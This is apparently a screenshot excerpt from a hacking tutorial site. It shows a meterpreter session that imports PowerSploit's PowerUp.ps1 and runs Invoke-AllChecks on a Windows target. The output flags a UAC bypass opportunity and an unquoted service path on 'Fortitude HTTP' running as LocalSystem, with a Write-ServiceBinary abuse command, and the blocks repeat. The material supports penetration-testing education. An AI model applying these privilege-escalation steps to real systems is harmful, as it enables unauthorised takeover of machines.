 meterpreter > powershell_import '/root/Desktop/PowerSploit/Privesc/PowerUp.ps1'
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute  Invoke-AllChecks
[+] Command execution completed:
[*] Running Invoke-AllChecks
www.hackingarticles.in
[*] Checking if user is in a local group with administrative privileges...
[+] User is in a local group that grants administrative privileges!
[+] Run a BypassUAC attack to elevate privileges to admin.
[*] Checking for unquoted service paths...
ServiceName    : Fortitude HTTP
Path           : C:\Program Files\NetworkDLS\Fortitude HTTP\Bin\FortitudeSvc.ex
ModifiablePath : @{Permissions=System.Object[]; ModifiablePath=C:\; IdentityRef
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Fortitude HTTP' -Path <HijackPath>
CanRestart     : False
ServiceName    : Fortitude HTTP
Path           : C:\Program Files\NetworkDLS\Fortitude HTTP\Bin\FortitudeSvc.ex
ModifiablePath : @{Permissions=System.Object[]; ModifiablePath=C:\; IdentityRef
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Fortitude HTTP' -Path <HijackPath>
CanRestart     : False
ServiceName    : Fortitude HTTP
Path           : C:\Program Files\NetworkDLS\Fortitude HTTP\Bin\FortitudeSvc.ex
ModifiablePath : @{Permissions=System.Object[]; ModifiablePath=C:\; IdentityRef
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Fortitude HTTP' -Path <HijackPath>
CanRestart     : False
ServiceName    : Fortitude HTTP
Path           : C:\Program Files\NetworkDLS\Fortitude HTTP\Bin\FortitudeSvc.ex
ModifiablePath : @{Permissions=System.Object[]; ModifiablePath=C:\; IdentityRef
StartName      : LocalSystem
AbuseFunction  : Write-ServiceBinary -Name 'Fortitude HTTP' -Path <HijackPath>